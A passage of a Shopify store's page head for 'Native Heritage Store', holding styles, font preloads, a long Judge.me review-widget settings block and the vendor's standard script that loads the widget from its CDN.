      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nativeheritagestore.com/cdn/shop/t/15/assets/base.css?v=115610515854116112791760751547" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821760751547"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#f5d504","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f5d504","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":1,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":3,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Native Heritage Store","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Native Heritage Store"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#f5d504}.jdgm-histogram .jdgm-star.jdgm-star{color:#f5d504}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f5d504}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Native Heritage Store'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
